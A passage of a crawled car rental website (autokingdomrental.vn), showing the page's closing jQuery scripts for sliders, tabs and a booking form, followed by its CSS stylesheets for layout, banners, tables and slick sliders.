                    576: {
                    slidesPerView: 4,
                    },
                    768: {
                    slidesPerView: 5,
                    },
                },
                });
            };
            bannerSlider();
            sliderIndexR();
            // chien
            $("#successModal").on("click", function () {
                $("#exampleModal").hide();
                $("#successfulModal").show();
            });

        });
    </script>
    <script type="module" src="https://www.autokingdomrental.vn/public/frontend/js/main.js" defer></script>
    <script type="module" src="https://www.autokingdomrental.vn/public/frontend/js/mainCh.js" defer></script>
<script type="text/javascript">
    $(document).ready(function() {

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": false,
            "progressBar": false,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        }
    });
</script>




            <script>
                $(document).ready(function() {
                    $('.control-list .control-list__item:first-child').addClass('active');
                    $('.tab-container .tab-content:first-child').find('.tab-item').addClass('active');
                });
            </script>
            <script>
                $(document).ready(function() {


                    var swiper = new Swiper(".tour__vip-img", {
                        spaceBetween: 6,
                        speed: 1500,
                        loop: true,
                        autoplay: {
                            delay: 000,
                        },
                        slidesPerView: 6,
                        breakpoints: {
                            320: {
                                slidesPerView: 2
                            },
                            480: {
                                slidesPerView: 3
                            },
                            576: {
                                slidesPerView: 4
                            },
                            768: {
                                slidesPerView: 5
                            },
                            992: {
                                slidesPerView: 6
                            }
                        }
                    });

                });
            </script>
            <script src="https://www.autokingdomrental.vn/public/frontend/js/plugins/swiper-bundle.min.js"></script>
            <script src="https://www.autokingdomrental.vn/public/frontend/js/plugins/simple-lightbox.jquery.js"></script>
            <script src="https://www.autokingdomrental.vn/public/frontend/js/plugins/tab.js"></script>
            <script>
                $(document).ready(function(){
                    $('.control-list .control-list_item:first-child').addClass('active');
                    $('.tab-content  .tab-item:first-child').addClass('active');

                    $('.control-list__item').on('click', function () {
                        $('.tab-content  .tab-item').removeClass('active');
                        $('.control-list__item').removeClass('active');

                        var $this =$(this)
                        $this.addClass('active')
                        var $id = $this.attr('tab-show');
                        console.log($id)
                        $($id).addClass('active')

                    })
                
                })
            </script>
            <script>
                $(function() {
                    var gallery = $('.gallery a').simpleLightbox({
                        navText: ['&lsaquo;', '&rsaquo;']
                    });
                });
            </script>
            <script>
$(document).ready(function (){
    $(document).off('click','.send-request:not(".disabled")').on('click','.send-request:not(".disabled")',function (e) {
        e.preventDefault();
        const el = $(this);
        const UrlContact = el.parents('form').attr('action');
        const data = el.parents('form').serialize();
        el.addClass('disabled');
        $.ajax({
        type: 'POST',
        url: UrlContact,
        dataType: "json",
        data: data,
        beforeSend: function (){
            $('.error-rq').html('');
            el.append(' <img src="https://www.autokingdomrental.vn/public/frontend/images/loading2.gif" width="15px" />');
        },
        success: function (data) {

            el.html('Đặt xe');

            el.removeClass('disabled');

            if (data.success == true) {
                $('.btn-close').click();
                $("#successfulModal").modal("show");
                el.parents('form')[0].reset();

            }
            if (data.success == false) {
                $('.error-rq').html('Vui lòng nhập đầy đủ thông tin');
            }if (data.success == "False Phone"){
                $('.error-rq').html(data.message);
            }
            if (data.success == 'error') {
                $('.error-rq').html('Ngày về nhỏ hơn ngày đi');
            }


        }, error: function () {

        }

    });



    });
})
</script>


</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/style.css
body_size: -164
content:
@import url('typograph.css');
@import url('lib.css');
@import url('ui.css');

/* module */
@import url('header.css');
@import url('footer.css');

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/ds_main.css
body_size: 4430
content:
@charset "UTF-8";

/**
*@helpers
*/


/**
* @base
*/

/* @font-face {
    font-family: "CenturySchoolbook";
    font-display: swap;
    src: url('../fonts/CenturySchoolbook.eot?#iefix') format('embedded-opentype'), url('../fonts/CenturySchoolbook.woff') format('woff'), url('../fonts/CENSCBK.ttf') format('truetype'), url('../fonts/CenturySchoolbook.svg#CenturySchoolbook') format('svg');
}

@font-face {
    font-family: "Lato-Black_2";
    font-display: swap;
    src: url('../fonts/Lato-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Black.woff') format('woff'), url('../fonts/Lato-Black.ttf') format('truetype'), url('../fonts/Lato-Black.svg#Lato-Black') format('svg');
}

@font-face {
    font-family: "Lato-Bold_2";
    font-display: swap;
    src: url('../fonts/Lato-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Bold.woff') format('woff'), url('../fonts/Lato-Bold.ttf') format('truetype'), url('../fonts/Lato-Bold.svg#Lato-Bold') format('svg');
} */


/* 
@font-face {
    font-family: "Lato-Hairline_2";
    font-display: swap;
    src: url('../fonts/Lato-Hairline.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Hairline.woff') format('woff'), url('../fonts/Lato-Hairline.ttf') format('truetype'), url('../fonts/Lato-Hairline.svg#Lato-Hairline') format('svg');
}

@font-face {
    font-family: "Lato-Heavy_1";
    font-display: swap;
    src: url('../fonts/Lato-Heavy_1.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Heavy_1.woff') format('woff'), url('../fonts/Lato-Heavy.ttf') format('truetype'), url('../fonts/Lato-Heavy.svg#Lato-Heavy') format('svg');
} */

/* @font-face {
    font-family: "Lato-Italic_1";
    font-display: swap;
    src: url('../fonts/Lato-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Italic.woff') format('woff'), url('../fonts/Lato-Italic.ttf') format('truetype'), url('../fonts/Lato-Italic.svg#Lato-Italic') format('svg');
}

@font-face {
    font-family: "Lato-Light_3";
    font-display: swap;
    src: url('../fonts/Lato-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Light.woff') format('woff'), url('../fonts/Lato-Light.ttf') format('truetype'), url('../fonts/Lato-Light.svg#Lato-Light') format('svg');
}

@font-face {
    font-family: "Lato-Medium_0";
    src: url('../fonts/Lato-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Medium.woff') format('woff'), url('../fonts/Lato-Medium.ttf') format('truetype'), url('../fonts/Lato-Medium.svg#Lato-Medium') format('svg');
    font-display: swap;
}

@font-face {
    font-family: "Lato-Regular_2";
    font-display: swap;
    src: url('../fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Regular.woff') format('woff'), url('../fonts/Lato-Regular.ttf') format('truetype'), url('../fonts/Lato-Regular.svg#Lato-Regular') format('svg');
}

@font-face {
    font-family: "Lato-Thin_0";
    src: url('../fonts/Lato-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Thin.woff') format('woff'), url('../fonts/Lato-Thin.ttf') format('truetype'), url('../fonts/Lato-Thin.svg#Lato-Thin') format('svg');
    font-display: swap;
} */

/* *,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
} */



.swiper-button-next,
.swiper-button-prev,
.swiper-button-next:hover,
.swiper-button-prev:hover,
.swiper-button-next:focus,
.swiper-button-prev:focus {
    outline: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background: transparent !important;
    border: 0 !important;
}


.slick-slider {
    width: 100%;
}

.slick-slider .slick-arrow {
    background-color: #E2E2E2;
    background-image: url("../images/icons/icon__prev.png");
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
    border-radius: 50%;
    top: 40%;
    width: 40px;
    height: 40px;
    opacity: 0.9;
    z-index: 2;
}

.slick-slider .slick-arrow::before {
    display: none;
}

.slick-slider .slick-arrow.slick-prev {
    left: -15px;
}

.slick-slider .slick-arrow.slick-next {
    right: -15px;
    -webkit-transform: translate(0, -50%) rotate(180deg);
    -moz-transform: translate(0, -50%) rotate(180deg);
    -ms-transform: translate(0, -50%) rotate(180deg);
    transform: translate(0, -50%) rotate(180deg);
}

.slick-slider .slick-dots {
    bottom: 4px;
}

.slick-slider .slick-dots li {
    background-color: transparent;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 4px;
    margin: 0 5px;
}

.slick-slider .slick-dots li.slick-active {
    background-color: #fff;
}

.slick-slider .slick-dots li button {
    display: none;
}

.title__global-2 {
    position: relative;
    background-color: #d39c42;
    margin-left: 25px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    width: -webkit-calc(100% - 50px);
    width: -moz-calc(100% - 50px);
    width: calc(100% - 50px);
    margin-bottom: 25px;
}

.title__global-2::before,
.title__global-2::after {
    content: '';
    position: absolute;
    width: 48px;
    height: 65px;
    z-index: -2;
    left: -24px;
    bottom: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #fff;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
}

.title__global-2::after {
    left: unset;
    right: -24px;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}

.title__global-2 .decorate {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: -webkit-calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: calc(100% + 50px);
    height: 70%;
    background-color: #d39c42;
    z-index: -3;
}

.title__global-2 h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 1;
    padding-top: 11px;
    padding-bottom: 11px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 0;
}

@media (min-width: 230px) {
    .title__global-1 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        /* margin-top: 15px; */
    }

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        color: #000;
        font-size: 30px;
        line-height: 1.5;
        font-weight: 700;
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 0;
        position: relative;
        margin-bottom: 45px;
    }

    .title__global-1 h1 p,
    .title__global-1 h2 p,
    .title__global-1 h3 p,
    .title__global-1 h4 p {
        color: #a39f9f;
        font-weight: 400;
        font-size: 15px;
        text-transform: initial;
        margin-top: 14px;
    }

    .title__global-1 h1::before,
    .title__global-1 h1::after,
    .title__global-1 h2::before,
    .title__global-1 h2::after,
    .title__global-1 h3::before,
    .title__global-1 h3::after,
    .title__global-1 h4::before,
    .title__global-1 h4::after {
        content: '';
        position: absolute;
        left: 50%;
        bottom: -20px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        height: 1px;
        width: 62px;
        background-color: #d39c42;
    }

    .title__global-1 h1::after,
    .title__global-1 h2::after,
    .title__global-1 h3::after,
    .title__global-1 h4::after {
        bottom: -10px;
        width: 115px;
    }

    .decorate__global {
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 100vw;
        width: 210px;
        height: 30px;
        z-index: 2;
    }

    .Banner__global .Banner__global-slide {
        position: relative;
    }

    .Banner__global .Banner__global-slide .swiper-pagination {
        bottom: 16px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        margin: 0 5px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .Banner__global .frame {
        padding-top: 27.34375%;
    }

    .Banner__global .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .content__global img {
        max-width: 100%;
        margin-bottom: 10px;
    }

    .content__global h3 {
        font-weight: 700;
        font-size: 20px;
        line-height: 1.5;
        text-transform: uppercase;
        color: #000;
        margin-bottom: 15px;
    }

    .content__global p {
        margin-bottom: 10px;
        font-size: 14px;
        color: #929292;
    }

    .content__global .frame {
        max-width: 100%;
        margin-bottom: 15px;
    }

    .content__global video {
        width: 100%;
        max-width: 100%;
        margin-bottom: 15px;
    }
}

@media (min-width: 576px) {
    .title__global-1 br {
        display: none;
    }
}

@media (min-width: 992px) {

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        margin-bottom: 45px;
    }

    .decorate__global {
        width: 430px;
    }
}

@media (min-width: 230px) {
    .banner__slider {
        position: relative;
        background-color: #292b2d;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 80%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        color: #d39c42;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 26px;
        line-height: 1.5;
        max-width: 270px;
        margin-bottom: 10px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        color: #fff;
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        border-bottom: 1px solid #fff;
        padding-bottom: 10px;
        margin-bottom: 15px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 18px;
        font-weight: 700;
        text-transform: capitalize;
        background-color: #ff0000;
        color: #fff;
        line-height: 30px;
        border-radius: 5px;
        max-width: 120px;
        width: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        max-width: 100%;
        width: 100%;
        margin: 15px 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: -webkit-calc(33.333% - 6px);
        max-width: -moz-calc(33.333% - 6px);
        max-width: calc(33.333% - 6px);
        width: 100%;
        position: relative;
        padding-top: 34.04255%;
        background-color: #fff;
        margin: 3px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item img {
        position: absolute;
        top: 3px;
        left: 3px;
        right: 3px;
        bottom: 3px;
        width: -webkit-calc(100% - 6px);
        width: -moz-calc(100% - 6px);
        width: calc(100% - 6px);
        height: -webkit-calc(100% - 6px);
        height: -moz-calc(100% - 6px);
        height: calc(100% - 6px);
        -o-object-fit: cover;
        object-fit: cover;
        z-index: 2;
    }

    .banner__slider .swiper-pagination {
        bottom: 0;
    }

    .banner__slider .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
    }

    .banner__slider .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }
}

@media (min-width: 480px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        font-size: 34px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 14px;
    }
}

@media (min-width: 576px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    }
}

@media (min-width: 768px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }

    .banner__slider .swiper-pagination {
        text-align: left;
        left: 90%;
        bottom: 10%;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        line-height: 40px;
        max-width: 160px;
    }
}

@media (min-width: 992px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .pagination {
        position: absolute;
        left: 0;
        right: 0;
    }

    .banner__slider .swiper-pagination {
        left: 92%;
        bottom: 9%;
    }
}

@media (min-width: 1200px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 28.04561%;
    }

    .banner__slider .pagination {
        bottom: 5%;
    }
}

@media (min-width: 420px) and (max-width: 575.98px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
        display: flex;
        flex-wrap: wrap;
        margin-top: 10px;
        position: relative;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        width: 1px;
        left: calc(50% - 10px);
        background-color: #fff;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        max-width: calc(50% - 20px);
        width: 100%;
        margin-right: auto;
        font-size: 28px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        max-width: 50%;
        width: 100%;
        border-bottom: 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        margin-right: 15%;
        margin-left: auto;
    }
}


@media (min-width: 230px) {
    .addon__search {
        margin-left: auto;
        cursor: pointer;
    }

    .addon__search .main__search {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.231);
        z-index: 999;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        visibility: hidden;
        opacity: 0;
    }

    .addon__search .main__search.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__search .main__search.active .form__search {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .addon__search .main__search .form__search {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        overflow: hidden;
        background-color: #fff;
        width: 100%;
        padding: 0.5rem;
        border-radius: 0.5rem;
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
    }

    .addon__search .main__search .form__search .input__search {
        width: 100%;
        height: 4rem;
        border: 1px solid #ddd;
        border-right: 0;
    }
}

@media (min-width: 992px) {
    .addon__search .main__search .form__search {
        padding: 1.5rem;
    }

    .addon__search .main__search .form__search .input__search {
        height: 5rem;
    }
}


/**
* @import bootstrap
*/

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody+tbody {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>th,
.table-primary>td {
    background-color: #c3c4c4;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody+tbody {
    border-color: #909192;
}

.table-hover .table-primary:hover {
    background-color: #b6b7b7;
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #b6b7b7;
}

.table-secondary,
.table-secondary>th,
.table-secondary>td {
    background-color: #f2e3ca;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody+tbody {
    border-color: #e8ca9d;
}

.table-hover .table-secondary:hover {
    background-color: #edd8b6;
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #edd8b6;
}

.table-success,
.table-success>th,
.table-success>td {
    background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody+tbody {
    border-color: #8fd19e;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>th,
.table-info>td {
    background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody+tbody {
    border-color: #86cfda;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>th,
.table-warning>td {
    background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody+tbody {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>th,
.table-danger>td {
    background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody+tbody {
    border-color: #ed969e;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>th,
.table-light>td {
    background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody+tbody {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>th,
.table-dark>td {
    background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody+tbody {
    border-color: #95999c;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>th,
.table-active>td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #454d55;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.table-responsive>.table-bordered {
    border: 0;
}


/**
*@slick
*/


/* Slider */

.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}


/* Slider */

.slick-loading .slick-list {
    background: #fff url("./ajax-loader.gif") center center no-repeat;
}


/* Icons */

@font-face {
    font-family: "slick";
    src: url("./fonts/slick.eot");
    src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
    font-weight: normal;
    font-style: normal;
}


/* Arrows */

.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -25px;
}

[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px;
}

.slick-prev:before {
    content: "←";
}

[dir="rtl"] .slick-prev:before {
    content: "→";
}

.slick-next {
    right: -25px;
}

[dir="rtl"] .slick-next {
    left: -25px;
    right: auto;
}

.slick-next:before {
    content: "→";
}

